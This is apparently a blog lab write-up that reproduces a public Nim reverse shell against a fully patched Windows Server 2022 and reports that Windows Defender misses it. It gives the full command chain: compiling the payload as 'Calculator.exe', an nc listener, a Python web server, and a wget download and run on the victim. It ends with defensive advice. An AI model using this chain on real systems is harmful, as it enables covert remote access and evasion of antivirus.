This article is about a YouTube video by “Tyler Ramsbey” that I used in my own environment to get a Reverse Shell from a Windows 2022 Server that is fully patched and Windows Defender did not detect me. All credit goes to “Tyler” and to “Sn1r” that created the Nim file that is hosted on Github.
Firstly, here is the link to GitHub where you can view the file and download it to use. This was tested in a lab environment and for educational purposes only.
https://wwwgithub.com/Sn1r/Nim-Reverse-Shell
Below is the YouTube video where you can watch Tyler go through the demonstration and explain it all:
My Lab
To POC this in my lab, I had to install “Nim” and “Mingw” on my Kali machine or the file won’t compile. Mingw was already installed but not Nim. Here is a high level overview of what was achieved in this POC:
- Install Nim and Mingw
- Download rev_shell.nim from Github (Link Above)
- Update the file with the IP address of your Kali Machine and the port
- Compile an .exe file to run on Windows
- Start a listener with NetCat
- Start a Python WebServer to download the file from our Kali Machine
- Download the executable onto the victim Windows Machine
- Execute the .exe file and then check for a reverse shell
- Carry out tasks such as searching files/folders and create a dummy file to prove it works
- Other Anti-Virus solutions
To install Nim and Mingw, you can run the following on your Kali Linux Machine:
- sudo apt install mingw-w64
- sudo apt install nim
You will need to update the file “rev_shell.nim” and ensure your Kali Linux Machine IP is added and the port you want to use, line 15 and 16 need to be updated:

To compile the .exe file, you need to run the following on your Kali Linux Machine:
- nim c -d:mingw –app:gui –opt:speed -o:Calculator.exe rev_shell.nim
Below is the output of the command we just ran:

We are using “mingw” because we want to make it an executable and the option “–app:gui” means it will run as an application and this reverse shell is stealthy because if the user closes the command prompt etc. it will run in the background. The last part where we specify “rev_shell.nim” is the file we downloaded.
NetCat Listener and HTTP Web Server:
There are two things we need to perform on our Kali Linux machine, start a listener and web server, you can do so by opening an additional tab and running each one from its own tab:
- NC -nvlp 443
- python3 -m http.server 9000
The NetCat (NC) listener is set to 443 as we defined in the nim file we downloaded. The http WebServer on my Kali Linux Machine is set to port 9000. You can change this to what you like.
Victim Machine:

On the victim Windows 2022 Server machine, we need to download the file from our attacker machine. To do this you can run the following command:
- wget http://IP:9000/Calculator.exe
Below is the output of this command:

If we run this file (I changed the command to output to a file using the switch “-o calculator.exe” and then ran it using “.\Calculator.exe” and it gave us a reverse shell as seen below:
Carrying out Tasks:
With our reverse shell, we performed the same as what Tyler did by echoing text to a file to save it on the machine as shown below:

Heading over to our victim server, we did a directory listing and the file we created is shown, we can then use the “type” command to output the content of the text file as shown below:

You can see this was a simple test but if an attacker can do the above, they will then go through the entire system to exfiltrate data, run command at will, create a admin user for backdoor access later etc.
Other Antivirus solutions:

With Windows defender not detecting this, I tested it out with ESET, Symantec, Tehtris to name a few and they all picked a threat and removed it, here is a screenshot of ESET Server Security removing “Calculator.exe”:
Conclusion
Ensure that you do not save sensitive data on your servers that can be easily accessed by an attacker. Yes some Antivirus solutions will pick up this file and some not, that is why you should not just depend on one solution.
This exercise was to demonstrate another way you can gain access to a system, poor management of devices that are exposed to the internet pose a security risk to your business. Always ensure things are secure, locked down and remove anything unnecessary from exposure to the internet.
Hope it helps.